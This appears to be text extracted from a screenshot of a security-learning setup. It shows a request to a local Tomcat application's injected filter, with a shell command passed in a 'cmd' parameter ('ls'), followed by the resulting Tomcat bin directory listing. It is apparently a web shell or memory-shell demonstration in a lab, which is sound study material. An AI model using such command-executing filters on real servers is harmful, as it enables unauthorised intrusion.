 localhost:8080/tomcat_war_exploded/filter?cmd=ls
CTF Blog T00LS java 学习 渗透 漏洞挖掘 信息收集 登录 - Google 帐号 Jboss漏洞利用总...
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh